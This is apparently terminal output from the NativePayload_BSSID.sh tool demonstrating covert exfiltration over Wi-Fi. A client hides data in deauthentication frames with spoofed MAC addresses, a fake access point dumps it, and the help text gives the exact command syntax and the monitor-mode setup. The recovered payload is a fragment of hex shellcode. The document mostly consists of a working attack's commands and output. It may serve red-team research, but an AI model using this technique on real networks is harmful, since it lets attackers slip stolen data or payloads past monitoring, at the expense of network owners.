 /Desktop/NativePayload_BSSIDv2
20:09:10  Sending 64 directed DeAuth (code 7). STMAC: [00:2C:35:32:2C:31] [ 0| 0 ACKs]
[!]:Sending [,20,4] via DeAuth.Cli.BSSID.[03:2c:32:30:2c:34] to Target AP.[f1:22:33:be:09:34] Done.
20:09:10  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:10  Sending 64 directed DeAuth (code 7). STMAC: [01:38:2C:34:38:2C] [ 0| 0 ACKs]
[!]:Sending [8,8b,] via DeAuth.Cli.BSSID.[04:38:2c:38:62:2c] to Target AP.[f1:22:33:be:09:34] Done.
20:09:10  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:10  Sending 64 directed DeAuth (code 7). STMAC: [02:38:62:2C:35:32] [ 0| 0 ACKs]
[!]:Sending [72,50] via DeAuth.Cli.BSSID.[05:37:32:2c:35:30] to Target AP.[f1:22:33:be:09:34] Done.
20:09:11  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:10  Sending 64 directed DeAuth (code 7). STMAC: [03:2C:32:30:2C:34] [ 0| 0 ACKs]
[!]:Sending [,48,0] via DeAuth.Cli.BSSID.[06:2c:34:38:2c:30] to Target AP.[f1:22:33:be:09:34] Done.
20:09:11  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:11  Sending 64 directed DeAuth (code 7). STMAC: [04:38:2C:38:62:2C] [ 0| 0 ACKs]
[!]:Sending [f] via DeAuth.Cli.BSSID.[07:66:0a:20:20:20] to Target AP.[f1:22:33:be:09:34] Done.
[>]:[25/04/2019 20:09:11] Sending Finish Flag [00:ff:00:ff:00:ff] to AccessPoint: f1:22:33:be:09:34
20:09:11  Waiting for beacon frame (BSSID: F1:22:33:BE:09:34) on channel 7
20:09:11  Sending 64 directed DeAuth (code 7). STMAC: [05:37:32:2C:35:30] [ 0| 0 ACKs]
20:09:11  Sending 64 directed DeAuth (code 7). STMAC: [06:2C:34:38:2C:30] [ 0| 0 ACKs]
Client Side , payload sent after 5 sec...
20:09:11  Sending 64 directed DeAuth (code 7). STMAC: [07:66:0A:20:20:20] [ 0| 0 ACKs]
[>]:[25/04/2019 20:09:12] Exfiltration via Deauthentication Packets Done.
~/Desktop/NativePayload_BSSIDv2#
~/Desktop/NativePayload_BSSIDv2
~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh help | grep dump
Syntax         :./NativePayload_BSSID.sh -deauthdumps [FakeAP-ESSID] [MonitorMode-Interface] [Wifi-Channel] [FakeAP-BSSID]
Example [System B]:./NativePayload_BSSID.sh -deauthdumps MyFakeAP wlan1mon 7 00:12:32:44:64:19
Description: with Step1 (system B) you will have Fake AP via wlanXmon interface also DeAuth Packets will Dump via Tcpdump tool in this step in server side , Note: before step1 you should make
WlanXmon Monitor-Mode Interface by this command : airmon-ng start wlanX
~/Desktop/NativePayload_BSSIDv2#
~/Desktop/NativePayload_BSSIDv2# ./NativePayload_BSSID.sh -deauthdumps myfake wlan2mon 7 f1:22:33:be:09:34
NativePayload_BSSID.sh v2 , Published by Damon Mohammadbagher 2017-2019
Injecting/Downloading/Uploading DATA via BSSID (Wireless Traffic)
help syntax: ./NativePayload_BSSID.sh help
[>]:[25/04/2019 20:08:42]:Default AP.BSSID.[f1:22:33:be:09:34]:Created
[>]:[25/04/2019 20:08:42]:Default AP.ESSID.[myfake] with Wifi Channel.[7] via Interface.[wlan2mon]:Started
nohup: ignoring input and redirecting stderr to stdout
[>]:[25/04/2019 20:08:44]:wlan2mon Packet Monitoring for DeAuthentication Traffic:Started
Server Side.
[>]:[25/04/2019 20:08:44]:wlan2mon Packet Monitoring ..
[!]:[25/04/2019 20:09:12]:Finish Flag:Detected
Payload Dumped
[!]:[25/04/2019 20:09:12]:Payload Dumping:Done.
[!]:[25/04/2019 20:09:12]:Text/Data Dumped: fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f
[>]:[25/04/2019 20:09:12]:Text/Data Saved to "ExfilOutput_25-04-2019.20-09-12.txt"
nohup: ignoring input and redirecting stderr to stdout
[>]:[25/04/2019 20:09:13]:wlan2mon Packet Monitoring for DeAuthentication Traffic:Started
[>]:[25/04/2019 20:09:13]:wlan2mon Packet Monitoring ..........................